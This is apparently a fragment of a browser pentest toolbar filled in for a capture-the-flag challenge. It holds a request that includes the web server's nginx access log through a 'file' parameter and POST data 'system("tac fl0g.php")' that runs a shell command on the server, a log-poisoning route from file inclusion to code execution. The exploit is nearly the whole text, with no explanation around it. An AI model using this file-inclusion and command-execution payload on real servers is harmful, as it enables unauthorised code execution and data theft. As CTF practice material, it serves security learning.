 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://fc040b91-949c-4dec-bce7-e8b6c5647320.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system("tac fl0g.php");